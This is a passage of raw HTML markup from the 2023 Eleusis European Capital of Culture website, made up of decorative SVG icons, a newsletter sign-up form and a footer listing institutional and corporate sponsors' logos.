d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd624da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd624da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2101926" data-id="2101926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78385b5 elementor-widget elementor-widget-spacer" data-id="78385b5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d2b4c1 elementor-widget elementor-widget-text-editor" data-id="9d2b4c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Για να μαθαίνετε νέα μας, <br />κάντε εγγραφή στο Newsletter.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d81f8c newsletter-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d81f8c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="33257"/>
			<input type="hidden" name="form_id" value="2d81f8c"/>
			<input type="hidden" name="referer_title" value="Μυστήριο 15 Το Ανοιχτό Μουσείο - Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα | 2023 ΕΛΕVΣΙΣ" />

							<input type="hidden" name="queried_id" value="58572"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_cbfab8d]" id="form-field-field_cbfab8d" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6e5cbc elementor-hidden-mobile" data-id="d6e5cbc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-68ae5d1 elementor-widget elementor-widget-spacer" data-id="68ae5d1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-495f066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495f066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d5b9a8" data-id="8d5b9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5f083f elementor-widget elementor-widget-template" data-id="d5f083f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="36491" class="elementor elementor-36491 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-110bfc8 elementor-section-full_width footer-sponsors elementor-section-height-default elementor-section-height-default" data-id="110bfc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b542dd9" data-id="b542dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-861f204 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="861f204" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dcfcf9d" data-id="dcfcf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6749527 elementor-widget elementor-widget-image" data-id="6749527" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.culture.gov.gr/el/SitePages/default.aspx" target="_blank">
							<img loading="lazy" width="400" height="75" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png" class="attachment-full size-full wp-image-36752" alt="Υπουργείο Πολιτισμού μπλε min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min-300x56.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbb07ec" data-id="dbb07ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09beef6 elementor-widget elementor-widget-image" data-id="09beef6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.patt.gov.gr/" target="_blank">
							<img loading="lazy" width="400" height="311" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png" class="attachment-full size-full wp-image-36618" alt="Attica Region Logo EL 1 min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min-300x233.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fcd9b9" data-id="1fcd9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f70c81c elementor-widget elementor-widget-image" data-id="f70c81c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elefsina.gr/" target="_blank">
							<img loading="lazy" width="400" height="375" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png" class="attachment-full size-full wp-image-36740" alt="Ελευσίνας min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min-300x281.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb9ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb9ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1285ee1" data-id="1285ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4bee61 elementor-widget elementor-widget-spacer" data-id="f4bee61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0abb3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0abb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8a4626" data-id="b8a4626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e39673 elementor-widget elementor-widget-heading" data-id="5e39673" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ<br>
MAIN SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9a9fbef" data-id="9a9fbef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5eb6b elementor-widget elementor-widget-heading" data-id="9b5eb6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ <br>
Golden Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0ae3bc" data-id="e0ae3bc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-17ea26d" data-id="17ea26d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f30da80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f30da80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b0bd76a" data-id="b0bd76a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c80801 elementor-widget elementor-widget-image" data-id="4c80801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.helpe.gr/" target="_blank">
							<img loading="lazy" width="400" height="246" src="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png" class="attachment-full size-full wp-image-36642" alt="ELPE LOGO GR full color 01 min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min-300x185.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78ed830" data-id="78ed830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09edd27 elementor-widget elementor-widget-image" data-id="09edd27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.titan.gr/" target="_blank">
							<img loading="lazy" width="400" height="113" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png" class="attachment-full size-full wp-image-36684" alt="Logo Titan διαφανο min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min-300x85.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8756f7" data-id="c8756f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd44403 elementor-widget elementor-widget-image" data-id="dd44403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nbg.gr/el/idiwtes" target="_blank">
							<img loading="lazy" width="400" height="204" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png" class="attachment-full size-full wp-image-36666" alt="logo ETE GR black CMYK min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min-300x153.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0eacf8" data-id="d0eacf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a330335 elementor-widget elementor-widget-image" data-id="a330335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.olympiaodos.gr/" target="_blank">
							<img loading="lazy" width="400" height="190" src="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png" class="attachment-full size-full wp-image-36606" alt="1 OlympiaOdos CMYK GR min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min-300x143.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9aaad7d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aaad7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-910f135" data-id="910f135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36087b elementor-widget elementor-widget-spacer" data-id="d36087b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab076b3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab076b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-13dc85a" data-id="13dc85a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-280a1d2 elementor-widget elementor-widget-heading" data-id="280a1d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e2112bb" data-id="e2112bb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c45c1e1" data-id="c45c1e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c93683 elementor-widget elementor-widget-heading" data-id="3c93683" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f279b41 elementor-hidden-mobile" data-id="f279b41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ca8ce49 elementor-hidden-mobile" data-id="ca8ce49" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b36da9 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b36da9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9493022" data-id="9493022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1703e3b elementor-widget elementor-widget-image" data-id="1703e3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36706" alt="METRON ENERGY APLICATIONS logo min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-612231c" data-id="612231c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3b8bd0 elementor-widget elementor-widget-image" data-id="f3b8bd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="280" height="152" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36680" alt="logo lockup min" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-950c380" data-id="950c380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a321b1 elementor-widget elementor-widget-image" data-id="8a321b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40871" alt="kaukas" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-59329d2 elementor-hidden-mobile" data-id="59329d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5881067 elementor-widget elementor-widget-image" data-id="5881067" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36722" alt="Plaisio Logotype min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bf5a8ed elementor-hidden-mobile" data-id="bf5a8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fb2a4 elementor-widget elementor-widget-image" data-id="12fb2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40869" alt="bright" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b9474e elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="7b9474e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-754c0a6 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754c0a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eca325b" data-id="eca325b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de96bd4 elementor-widget elementor-widget-heading" data-id="de96bd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-58be81b" data-id="58be81b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-10eca04" data-id="10eca04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da67a4e elementor-widget elementor-widget-heading" data-id="da67a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ <br />
ΤΕΧΝΟΛΟΓΙΑΣ <br />
OFFICIAL TECHNOLOGY <br />
SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-92a2acd elementor-hidden-mobile" data-id="92a2acd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7069d07 elementor-hidden-mobile" data-id="7069d07" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c1cfd elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c1cfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-40b574e" data-id="40b574e" data-element_type="column">
